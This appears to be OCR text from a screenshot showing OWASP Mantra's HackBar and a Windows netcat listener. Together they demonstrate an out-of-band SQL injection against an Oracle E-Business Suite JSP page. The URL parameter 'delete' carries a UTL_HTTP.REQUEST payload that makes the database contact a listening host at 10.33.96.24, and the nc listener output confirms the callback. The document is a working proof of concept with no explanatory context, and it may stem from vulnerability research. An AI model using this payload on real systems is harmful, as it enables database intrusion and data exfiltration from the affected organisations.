 404 Not Found - OWASP Mantra
File Edit View History Bookmarks Tile Tools Help
v Tab
http...FIN
Login
404 Not ...
General ...
Connect...
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
:8001/OA_HTML
/biccfgd2.jsp?delete='||UTL_HTTP.REQUEST('http://10.33.96.24/')||'&
DBchecked=1&measure=SATISFACTION
Enable Post data Enable Referrer
:8001/OA_HTML/OA_H
Google
C:\WINDOWS\system32\cmd.exe - nc -vvlp 80
D:\WebTools\nc>nc -vvlp 80
listening on [any] 80 ...
: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.33.96.24] from (UNKNOWN) [ ] 44308: NO_DATA
GET / HTTP/1.1
Host: 10.33.96.24
Connection: close